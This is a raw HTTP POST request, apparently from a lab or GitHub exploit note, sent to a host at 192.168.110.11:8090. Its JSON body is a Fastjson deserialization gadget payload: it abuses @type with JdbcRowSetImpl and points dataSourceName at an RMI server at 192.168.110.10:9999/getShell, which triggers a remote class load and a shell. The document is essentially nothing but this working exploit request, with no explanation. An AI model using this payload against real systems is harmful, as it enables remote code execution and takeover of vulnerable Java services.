 POST / HTTP/1.1
Host: 192.168.110.11:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 265

{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://192.168.110.10:9999/getShell",
        "autoCommit":true
    }
}